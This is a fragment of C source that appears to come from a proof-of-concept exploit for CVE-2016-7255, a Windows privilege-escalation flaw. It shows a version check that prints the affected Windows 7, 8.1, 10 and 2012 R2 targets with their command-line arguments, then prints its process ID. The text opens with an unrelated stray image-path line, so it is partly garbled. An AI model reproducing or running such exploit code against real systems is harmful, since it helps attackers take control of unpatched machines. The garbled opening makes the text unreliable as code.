 // in case the OS version is not any of the previously checked versions
else
{
printf("   [-] Unsupported version\n");
printf("      [*] Affected 64-bit operating systems\n");
printf("         [*] Windows 7 SP1                 -- cve-2016-7255.exe 7\n");
printf("         [*] Windows 8.1                   -- cve-2016-7255.exe 81\n");
printf("         [*] Windows 10 before build 14393 -- cve-2016-7255.exe 10\n");
printf("                 [*] Windows 2012 R2                       -- cve-2016-7255.exe 12\n");
return -1;
}
printf("My PID is: %d\n", GetCurrentProcessId());